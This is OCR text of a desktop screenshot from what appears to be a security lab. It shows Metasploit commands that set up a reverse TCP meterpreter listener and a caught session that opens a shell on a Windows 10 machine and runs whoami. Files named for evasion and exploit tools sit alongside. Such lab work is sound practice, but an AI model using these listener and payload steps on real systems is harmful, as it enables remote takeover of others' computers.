 Applications Places Terminal May 14 18:04
winPEASx64.
exe
VMwareTool-
s-10.3.22-1...
test.ps1
prolaborate
app
meterpreter.
spec
ScareCrow
dist
test.html
Google
build
VMwareTool-
s-10.3.22-1...
malware_
testing.py
ParamSpider
RECON
cve-2022-
21882-poc....
testing.exe
mal.exe
cybergh0st@cybergh0st: ~/Desktop/ScareCrow
cybergh0st@cybergh0st: ~/Desktop/ScareCrow
cybergh0st@cybergh0st: ~/Desktop/ScareCrow
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost eth0
lhost => eth0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.92.135:4444
[*] Sending stage (200774 bytes) to 192.168.92.1
[*] Meterpreter session 1 opened (192.168.92.135:4444 -> 192.168.92.1:56157) at
2023-05-14 18:03:09 +0530
meterpreter > shell
Process 7548 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.2486]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Faiyaz Ahmad\Downloads>whoami
whoami
desktop-slla3eb\faiyaz ahmad
C:\Users\Faiyaz Ahmad\Downloads>